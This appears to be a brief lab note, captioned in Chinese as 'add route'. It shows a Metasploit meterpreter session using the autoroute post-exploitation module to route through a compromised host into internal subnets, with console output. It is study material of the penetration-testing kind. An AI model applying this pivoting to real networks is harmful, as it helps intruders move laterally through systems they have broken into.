 添加路由
sudo msfconsole
sudo msfconsole
192.168.1.160 00:0c:29:01:00:c7
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > post/multi/manage/autoroute
[-] Unknown command: post/multi/manage/autoroute.
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module.
[*] Running module against localhost.localdomain
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.16.99.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.16.99.0 255.255.255.0 Session 1
192.168.1.0 255.255.255.0 Session 1
meterpreter >